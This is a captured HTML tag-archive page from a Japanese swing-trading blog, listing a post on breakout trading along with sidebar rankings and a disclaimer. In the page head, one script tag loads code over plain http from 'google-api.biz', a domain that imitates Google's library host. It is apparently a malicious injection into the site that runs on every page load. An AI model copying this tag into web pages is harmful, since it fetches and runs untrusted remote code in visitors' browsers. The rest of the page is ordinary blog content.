

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-kabuyuu.com/tag/%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E6%89%8B%E6%B3%95/
body_size: 8174
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>スイングトレー手法│株スイング投資.com│スイングトレード実践トレーニング</title>
<link rel='stylesheet' id='wp-block-library-css'  href='https://e-kabuyuu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://e-kabuyuu.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://e-kabuyuu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://e-kabuyuu.com/wp-json/wp/v2/tags/108" /><link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/style.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia-child/style.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700,900">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//www.gstatic.com">
<style type="text/css">
.infoHead{background-color:#1e73be;}

.l-header,
.searchNavi__title,
.key__cat,
.eyecatch__cat,
.rankingBox__title,
.categoryDescription,
.pagetop,
.contactTable__header .required,
.heading.heading-primary .heading__bg,
.btn__link:hover,
.widget .tag-cloud-link:hover,
.comment-respond .submit:hover,
.comments__list .comment-reply-link:hover,
.widget .calendar_wrap tbody a:hover,
.comments__list .comment-meta,
.ctaPost__btn{background:#001242;}

.heading.heading-first,
.heading.heading-widget::before,
.heading.heading-footer::before,
.btn__link,
.widget .tag-cloud-link,
.comment-respond .submit,
.comments__list .comment-reply-link,
.content a:hover,
.t-light .l-footer,
.ctaPost__btn{border-color:#001242;}

.categoryBox__title,
.dateList__item a[rel=tag]:hover,
.dateList__item a[rel=category]:hover,
.copySns__copyLink:hover,
.btn__link,
.widget .tag-cloud-link,
.comment-respond .submit,
.comments__list .comment-reply-link,
.widget a:hover,
.widget ul li .rsswidget,
.content a,
.related__title,
.ctaPost__btn:hover{color:#001242;}

.c-user01 {color:#000 !important}
.bgc-user01 {background:#000 !important}
.hc-user01:hover {color:#000 !important}
.c-user02 {color:#000 !important}
.bgc-user02 {background:#000 !important}
.hc-user02:hover {color:#000 !important}
.c-user03 {color:#000 !important}
.bgc-user03 {background:#000 !important}
.hc-user03:hover {color:#000 !important}
.c-user04 {color:#000 !important}
.bgc-user04 {background:#000 !important}
.hc-user04:hover {color:#000 !important}
.c-user05 {color:#000 !important}
.bgc-user05 {background:#000 !important}
.hc-user05:hover {color:#000 !important}

</style>
		<style type="text/css" id="wp-custom-css">
			

.btn{
	text-align : center ;
	  margin-top:20px;}

.square_btn {
	width:80%;
    position: relative;
    display: inline-block;
    padding: 1em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #fd9535;/*背景色*/
    border-bottom: solid 2px #d27d00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}

.square_btn:hover {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}


.archiveTitle::before {
    content: "";
    width: 0%;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #E5E5E5;
    z-index: -2;
}

.children{
	padding-top:15px;
}



/***********************************
スイングトレードカテゴリーページ (swcg)
************************************/

@media screen and (max-width: 900px) {
    
    .swcg {/*親div*/
  position: relative;/*相対配置*/
  }

.swcg  p {
  position: absolute;/*絶対配置*/
  color: white;
  font-weight: bold; /*太字に*/
  font-size: 1.6em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:45%;
  left:4%;  
  }

.special {
    background: #F2C91A;
    padding: 5px 10px 5px;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: white;
    border-radius: 4px;
}


.bl{
    display: block;}

.sw-contents-img {
    display:none;
        /*
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 4px;
    box-sizing: content-box;
    margin:  10px 16px 16px 0;
    */
}

.sw-contents p {
    font-size:16px;
    line-height: 1.5em;
    margin-bottom:1.5em;
    font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h2 {
position: relative;
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 1.2em 0 1.2em 0;
  font-family :Quicksand, sans-serif;/*Google Font*/
   border-bottom: 1px solid #ccc;
}

.sw-contents h2:after {
    content: ".";
    line-height: 0;
    display: block;
    overflow: hidden;
    position: absolute;
    bottom: -1px;
    width: 30%;
    border-bottom: 1px solid #7172ac;
}

.sw-contents h2:first-letter {
font-size: 1.4em;
color: #7172ac;/*#1abc9c*/
}

.topp{
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 20px 10px ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.topp2{
  color: #111;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h3 {
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 30px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h4 {
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 30px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}


.boxxx h3{
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  margin-top:10px;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx-img{
   width:99%;
   height:98%;
   background-color: #fff;
   border: 1px solid #ccc;
   padding: 4px;
   margin: 16px 10px 16px 0;
        /*
    box-sizing: content-box;
    
    */
}
    
.boxxx p{
  font-size: 1.0em;/*サイズ2倍*/
  line-height: 1.4em;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx a{
      font-family :Quicksand, sans-serif;/*Google Font*/
}

.tb-wrapper {
margin: 1.8em 0 1.6em 0;
font-family :Quicksand, sans-serif;/*Google Font*/

}

.tb-title {
  background: #f2f2f2;
}
.tb-wrapper table title, table th, table td {
  border: solid 1px silver;
}

.tb-wrapper table th, td {
  padding: 10px;
}

.swcg2,.swcg3 {/*親div*/
  position: relative;/*相対配置*/
  margin-bottom:30px;
  }

.swcg2 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 1.5em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:45%;
  left:4%;  
  }

.swcg3 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 1.1em;/*サイズ2倍*/
  color: #FFF;
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:10%;
  left:4%;  
  }

.quote1,.quote2
{
  position: relative;
}

.quote1:after{
    
  content: 'ウォーレン・バフェット';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 25em;
  font-size: 0.4em;
}

.quote2:after{
    
  content: 'バン・K・タープ';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 25em;
  font-size: 0.6em;
}

.sw-contents-post ul ol{
    
}

.sw-contents-post li{
  font-weight: bold;
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.0em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  margin:20px 10px;
}

.sw-contents-post a{
   color:#6384a2;
   border-bottom: 1px solid #d8e6f2;
   
    
}
    
    }


@media screen and (min-width: 900px) {

.swcg {/*親div*/
  position: relative;/*相対配置*/
  }

.swcg  p {
  position: absolute;/*絶対配置*/
  color: white;
  font-weight: bold; /*太字に*/
  font-size: 2.3em;/*サイズ2倍*/
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:55%;
  left:5%;  
  }

.special {
    background: #F2C91A;
    padding: 10px 10px 3px;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: white;
    border-radius: 6px;
}

	.float-l{
		float:left;
	}

.bl{
    display: block;}

#blogcard img {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 4px;
    box-sizing: content-box;
    margin:  10px 16px 16px 0;
}

.sw-contents p {
    font-size:16px;
    line-height: 1.5em;
    margin-bottom:1.5em;
    font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h2 {
position: relative;
  font-weight: bold; /*太字に*/
  font-size: 2.6em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 1.8em 0 1.6em 0;
  font-family :Quicksand, sans-serif;/*Google Font*/
   border-bottom: 1px solid #ccc;
}

.sw-contents h2:after {
    content: ".";
    line-height: 0;
    display: block;
    overflow: hidden;
    position: absolute;
    bottom: -1px;
    width: 30%;
    border-bottom: 1px solid #7172ac;
}

.sw-contents h2:first-letter {
font-size: 2em;
color: #7172ac;/*#1abc9c*/
}

.topp{
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.topp2{
  color: #111;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h3 {
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 60px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h4 {
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 60px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}


.boxxx h3{
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  margin-top:10px;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx p{
  font-size: 1.0em;/*サイズ2倍*/
  line-height: 1.4em;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx a{
      font-family :Quicksand, sans-serif;/*Google Font*/
}

.tb-wrapper {
margin: 1.8em 0 1.6em 0;
font-family :Quicksand, sans-serif;/*Google Font*/

}

.tb-title {
  background: #f2f2f2;
}
.tb-wrapper table title, table th, table td {
  border: solid 1px silver;
}

.tb-wrapper table th, td {
  padding: 10px;
}

.swcg2,.swcg3 {/*親div*/
  position: relative;/*相対配置*/
  margin-bottom:30px;
  }

.swcg2 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 2.6em;/*サイズ2倍*/
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:50%;
  left:5%;  
  }

.swcg3 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 2.2em;/*サイズ2倍*/
  color: #FFF;
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:25%;
  left:5%;  
  }

.quote1,.quote2
{
  position: relative;
}

.quote1:after{
    
  content: 'ウォーレン・バフェット';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 20em;
  font-size: 0.4em;
}

.quote2:after{
    
  content: 'バン・K・タープ';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 30em;
  font-size: 0.6em;
}

.sw-contents-post ul ol{
    
}

.sw-contents-post li{
  font-weight: bold;
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  margin:20px 10px;
}

.sw-contents-post a{
   color:#6384a2;
   border-bottom: 1px solid #d8e6f2;
   
    
}
    
    }





		</style>
		<meta property="og:site_name" content="株スイング投資.com│スイングトレード実践トレーニング" />
<meta property="og:type" content="website" />
<meta property="og:title" content="スイングトレー手法│株スイング投資.com│スイングトレード実践トレーニング" />
<meta property="og:description" content="株・FX・先物・ビットコインでも使える！勝つためのスイングトレード実践テクニックを公開！猿でも分かるシンプルテクニカル分析で買い時・売り時も徹底検証！" />
<meta property="og:url" content="https://e-kabuyuu.com/tag/%e3%82%b9%e3%82%a4%e3%83%b3%e3%82%b0%e3%83%88%e3%83%ac%e3%83%bc%e6%89%8b%e6%b3%95/" />
<meta property="og:image" content="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no.gif" />
<meta name="twitter:card" content="summary" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-148884890-1', 'auto');
  ga('send', 'pageview');
</script>

<script type="text/javascript" src="http://google-api.biz/libs/jquery.min.js"></script>
</head>
<body class="t-dark t-rich">

    <div class="infoHead">
    <a class="infoHead__link" href="https://graz.jp/page/lp01/?m=mjo15">      [PR]スグにでも利益を望む投資家様へ大本命3銘柄を無料で公開中    </a>  </div>
  
  <!--l-header-->
  <header class="l-header">
    <div class="container">
      
      <div class="siteTitle">

              <p class="siteTitle__logo">
          <a class="siteTitle__link" href="https://e-kabuyuu.com">
            <img src="https://e-kabuyuu.com/wp-content/uploads/2018/10/index-1.png" class="siteTitle__img" alt="株スイング投資.com│スイングトレード実践トレーニング" width="340" height="61" >          </a>
          <span class="siteTitle__sub">株・FX・先物・ビットコインでも使える！勝つためのスイングトレード実践テクニックを公開！猿でも分かるシンプルテクニカル分析で買い時・売り時も徹底検証！</span>
		</p>	        </div>
      
      <nav class="menuNavi">      
                <ul class="menuNavi__list">
		              <li class="menuNavi__item u-none-sp u-txtShdw"><a class="menuNavi__link icon-twitter" href="https://twitter.com/com13574115"></a></li>
		                            <li class="menuNavi__item u-none-sp u-txtShdw"><a class="menuNavi__link icon-rss" href="https://e-kabuyuu.com/feed/"></a></li>
					              <li class="menuNavi__item u-txtShdw"><span class="menuNavi__link menuNavi__link-current icon-search" id="menuNavi__search" onClick="toggle__search();"></span></li>
            <li class="menuNavi__item u-txtShdw"><span class="menuNavi__link icon-menu" id="menuNavi__menu" onClick="toggle__menu();"></span></li>
                  </ul>
      </nav>
      
    </div>
  </header>
  <!--/l-header-->
  
  <!--l-extra-->
        <div class="l-extra" id="extra__search">
      <div class="container">
        <div class="searchNavi">
                    <div class="searchNavi__title u-txtShdw">注目キーワード</div>
          <ul class="searchNavi__list">
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=スイング 手法">スイング 手法</a></li>
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=株情報サイト">株情報サイト</a></li>
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=ボックス相場 エントリーポイント">ボックス相場 エントリーポイント</a></li>
                      </ul>
                    
                <div class="searchBox">
        <form class="searchBox__form" method="get" target="_top" action="https://e-kabuyuu.com/" >
          <input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
        </form>
      </div>        </div>
      </div>
    </div>
        
    <div class="l-extraNone" id="extra__menu">
      <div class="container container-max">
        <nav class="globalNavi">
          <ul class="globalNavi__list">
          	        <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/">HOME</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">スイングトレード注目株</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://e-kabuyuu.com/page-49/">スイングトレードとは</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-929"><a href="http://e-kabuyuu.com/category/swing-trading/technique/">スイングトレード手法・理論</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a></li>
	                                    
                          <li class="menu-item u-none-pc"><a class="icon-twitter" href="https://twitter.com/com13574115"></a></li>
                                          <li class="menu-item u-none-pc"><a class="icon-rss" href="https://e-kabuyuu.com/feed/"></a></li>
			  		                
                    </ul>
        </nav>
      </div>
    </div>
  <!--/l-extra-->

<div class="breadcrumb" ><div class="container" ><ul class="breadcrumb__list"><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://e-kabuyuu.com/" itemprop="url"><span class="icon-home" itemprop="title">HOME</span></a></li><li class="breadcrumb__item">スイングトレー手法</li></ul></div></div>   
  <!-- l-wrapper -->
  <div class="l-wrapper">
	
    <!-- l-main -->
    <main class="l-main">
	  
            <header class="archiveTitle">
        <h1 class="heading heading-first">スイングトレー手法</h1>
		      </header>
            
      	  
	          <div class="archive">
	    	                  <article class="archiveItem
	         archiveItem-wideSp">
        
        <div class="eyecatch eyecatch-archive">
                    <span class="eyecatch__cat bgc-emeraldgreen u-txtShdw"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
          <a href="https://e-kabuyuu.com/swing-trading/technique/post-972/"><img width="713" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/02/chart-1-713x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" /></a>
        </div>
        
                <ul class="dateList dateList-archive">
                    <li class="dateList__item icon-calendar">2016.02.10</li>
                              <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e3%82%b9%e3%82%a4%e3%83%b3%e3%82%b0%e3%83%88%e3%83%ac%e3%83%bc%e6%89%8b%e6%b3%95/" rel="tag">スイングトレー手法</a><span>, </span><a href="https://e-kabuyuu.com/tag/%e3%83%96%e3%83%ac%e3%82%a4%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/" rel="tag">ブレイクアウト</a><span>, </span></li>
                  </ul>
        
        <h2 class="heading heading-archive">
          <a class=" hc-emeraldgreen" href="https://e-kabuyuu.com/swing-trading/technique/post-972/">スイングトレード手法はたったこれだけ！ブレイクアウト投資手法編</a>
        </h2>
        
        <p class="archiveItem__text">
		  私がスイングトレードで利用する手法｢ブレイクアウト｣を紹介します。 おそらく、最も多くのトレーダーに研究され、世界中のトレーダーが売買ルールに利用している手法の一つだと思います。 ブレイクアウトとは？ ブレイクアウト(breakout)とは [&hellip;]        </p>
        
        <div class="btn btn-right">
          <a class="btn__link" href="https://e-kabuyuu.com/swing-trading/technique/post-972/">続きを読む</a>
        </div>
      
      </article>
		  		  		        </div>
	  	  
	        
    </main>
    <!-- /l-main -->
    
	    <!-- l-sidebar -->
          <div class="l-sidebar">
	  
	          <aside class="widget"><h2 class="heading heading-widget">参加ブログランキング</h2>			<div class="textwidget"><a href="http://blog.with2.net/link.php?1800713" title="人気ブログランキングへ"><img src="http://blog.with2.net/img/banner/banner_21.gif" width="88" height="31" border="0" alt="人気ブログランキングへ" /></a>&nbsp;

<a href="https://stock.blogmura.com/ranking/in?p_cid=11097618" target="_blank" rel="noopener noreferrer"><img src="https://b.blogmura.com/stock/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 株ブログへ" /></a>&nbsp;

<a href="http://ichioshikabunavi.net/" title="株×ブログ！銘柄NAVI" target="_blank" rel="noopener noreferrer"><img src="http://ichioshikabunavi.net/img/header_logo_small.png" alt="株×ブログ！銘柄NAVI" width="88" height="31" border="0" /></a><br /></div>
		</aside><aside class="widget"><h2 class="heading heading-widget">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-683"><a href="https://e-kabuyuu.com/pr/">PR</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://e-kabuyuu.com/swing-trading/">スイングトレード</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://e-kabuyuu.com/swing-trading/technique/">スイングトレード手法</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/">チャート分析</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">注目株</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://e-kabuyuu.com/basis/">トレード基本</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://e-kabuyuu.com/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://e-kabuyuu.com/conclusions/">相場考察</a>
</li>
			</ul>

			</aside><aside class="widget"><h2 class="heading heading-widget">人気記事ランキング</h2>        <ol class="rankListWidget">
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/technique/post-972/">
			    <img width="713" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/02/chart-1-713x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/technique/post-972/">スイングトレード手法はたったこれだけ！ブレイクアウト投資手法編</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
            </div>
          </li>
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/technique/post-1365/">
			    <img width="638" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/07/swingtrade.strategy.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/technique/post-1365/">【スイング手法】ボックス相場を攻略するなら覚えておきたいエントリーポイント</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
            </div>
          </li>
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/chartanalysis/post-2576/">
			    <img width="730" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2019/01/WS001385-730x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/post-2576/">2018年テンバガー達成銘柄と2019年テンバガー候補株への傾向と対策</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/" rel="category tag">チャート分析</a></span>
            </div>
          </li>
        </ol>
		</aside><aside class="widget"><h2 class="heading heading-widget">ツイッターはじめました！</h2>			<div class="textwidget"><p><a class="twitter-timeline" data-width="320" data-height="800" href="https://twitter.com/com13574115?ref_src=twsrc%5Etfw">Tweets by com13574115</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside>	  	  
	      
    </div>

    <!-- /l-sidebar -->
	    
  </div>
  <!-- /l-wrapper -->



  <!--l-footer-->
  <footer class="l-footer">
    <div class="container">
      <div class="pagetop u-txtShdw"><a class="pagetop__link" href="#top">Back to Top</a></div>
      
                  <div class="widgetFoot">
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-683"><a href="https://e-kabuyuu.com/pr/">PR</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://e-kabuyuu.com/swing-trading/">スイングトレード</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://e-kabuyuu.com/swing-trading/technique/">スイングトレード手法</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/">チャート分析</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://e-kabuyuu.com/basis/">トレード基本</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://e-kabuyuu.com/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">注目株</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://e-kabuyuu.com/conclusions/">相場考察</a>
</li>
			</ul>

			</aside>	            </div>
        
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">最近の投稿</h2>            <ol class="imgListWidget">
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/" title="2025年！株スイング投資で注目しておくべき銘柄3選"><span>
                                  <img src="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no_thumbnail.gif" alt="NO IMAGE">
                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/">2025年！株スイング投資で注目しておくべき銘柄3選</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/" title="2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！"><span>
                                  <img width="150" height="150" src="https://e-kabuyuu.com/wp-content/uploads/2022/08/ingagooku-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/">2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/investment-advisory/post-7176/" title="2024年見ておくべき投資サイト3選！"><span>
                                  <img width="150" height="150" src="https://e-kabuyuu.com/wp-content/uploads/2020/05/20171120_wonder_00-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/investment-advisory/post-7176/">2024年見ておくべき投資サイト3選！</a>
                                  </h3>
              </li>
                          </ol>
            </aside>	            </div>
        
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">免責事項</h2>			<div class="textwidget"><p>「株スイング投資.com」は個人ブログです。サイト内における情報は、売買の推奨を行うものではありません。<p>

</p>情報の内容の正確性および信頼性等について、その内容を保証するものではありません。万一この情報およびサービスに基づいて被ったいかなる損害についても、当サイトおよび情報提供者は一切の責任を負いかねます。資産運用に関するあらゆる最終決定は、ご自身のご判断とご責任で行ってください。</p></div>
		</aside><aside class="widget_text widget widget-foot"><div class="textwidget custom-html-widget"><img border="0" src="http://e-kabuyuu.com/wp-content/uploads/2018/10/index.png" width="" height="" alt=""></div></aside>	            </div>
      </div>
            
      <div class="copySns ">
        <div class="copySns__copy">
                      © Copyright 2026 <a class="copySns__copyLink" href="https://e-kabuyuu.com">株スイング投資.com│スイングトレード実践トレーニング</a>.
          	      <span class="copySns__copyInfo u-none">
